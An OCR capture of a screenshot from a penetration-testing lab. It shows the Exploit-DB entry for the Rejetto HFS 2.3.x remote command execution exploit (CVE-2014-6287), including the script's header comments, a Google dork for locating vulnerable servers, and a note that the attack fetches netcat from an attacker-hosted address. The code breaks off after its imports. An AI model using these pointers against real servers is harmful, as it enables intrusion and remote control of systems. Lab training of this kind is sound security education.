 Brave File Edit View History Bookmarks Profiles Tab Window Help
Thu Mar 24 8:50 AM
INE - Penetration Testing Basics
Attack Defense Labs
Rejetto HTTP File Server (HFS)
Rejetto HTTP File Server (HFS) 2.3
https://www.exploit-db.com/exploits/39161
3pm
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
EDB-ID:
39161
CVE:
2014-6287
Author:
AVINASH THAPA
Type:
REMOTE
Platform:
WINDOWS
Date:
2016-01-04
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has
with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys